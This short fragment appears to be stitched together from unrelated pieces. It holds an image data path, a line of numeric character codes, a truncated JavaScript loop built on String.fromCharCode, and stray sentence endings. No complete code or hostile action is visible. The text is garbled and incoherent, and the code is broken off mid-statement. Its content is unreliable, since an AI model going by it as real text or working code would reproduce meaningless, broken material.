
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,1
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ation, and creative activities.
scription?